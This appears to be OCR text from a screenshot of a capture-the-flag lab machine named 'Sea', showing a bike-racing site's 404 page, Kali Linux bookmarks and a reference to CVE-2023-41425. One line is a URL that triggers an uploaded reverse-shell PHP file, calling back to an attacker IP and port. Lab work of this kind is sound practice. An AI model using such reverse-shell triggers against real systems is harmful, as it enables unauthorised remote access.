 Sea - 404
CVE-2023-41425/exploit.
sea.htb/themes/revshell-main/rev.php?lhost=10.10.14.24&lport=4444
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
velik71
Sea
HOME HOW TO PARTICIPATE
404 - Page not found
About
We are a company dedicated to organizing
races on an international level. Our main
focus is to ensure that our competitors
enjoy an exciting night out on the bike
while participating in our events.